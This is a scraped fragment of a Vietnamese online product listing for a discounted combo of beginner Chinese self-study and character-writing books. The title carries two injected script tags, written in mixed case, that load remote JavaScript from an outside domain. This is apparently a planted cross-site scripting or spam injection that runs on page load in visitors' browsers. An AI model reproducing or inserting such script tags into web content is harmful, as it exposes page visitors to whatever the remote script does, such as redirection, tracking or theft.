 Giảm giá [Mã giảm 30%] Sách Combo Tự Học Tiếng Trung Cho Người Mới Bắt Đầu Và Tập Viết Chữ Hán Phiên Bản Mới. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 